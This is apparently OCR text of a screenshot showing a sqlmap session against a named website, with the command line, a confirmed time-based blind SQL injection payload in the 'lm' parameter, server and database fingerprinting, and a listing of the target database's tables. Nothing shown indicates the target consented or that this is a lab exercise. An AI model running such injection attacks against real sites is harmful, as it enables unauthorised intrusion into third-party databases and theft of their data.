 管理员: C:\Windows\System32\cmd.exe - python SQLMap/SQLMap.py -u "http://www.bcy
D:\Python27>python SQLMap/SQLMap.py -u "http://www.bcyxx.com/oa/?lm=567" -D xbbc
y -D xbbcy --tables
sqlmap {1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:25:06
[14:25:06] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:25:06] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: lm (GET)
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: lm=567 WAITFOR DELAY '0:0:5'--
---
[14:25:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[14:25:06] [INFO] fetching tables for database: xbbcy
[14:25:06] [INFO] fetching number of tables for database 'xbbcy'
[14:25:06] [INFO] resumed: 283
[14:25:06] [INFO] resumed: dbo.~TMPCLP207311
[14:25:06] [INFO] resumed: dbo.~TMPCLP219501
[14:25:06] [INFO] resumed: dbo.~TMPCLP246421A
[14:25:06] [INFO] resumed: dbo.a_suinf
[14:25:06] [INFO] resumed: dbo.admin_dep
[14:25:06] [INFO] resumed: dbo.badoc
[14:25:06] [INFO] resumed: dbo.bbsconfig
[14:25:06] [INFO] resumed: dbo.bloglm
[14:25:06] [INFO] resumed: dbo.blogmodel
[14:25:06] [INFO] resumed: dbo.books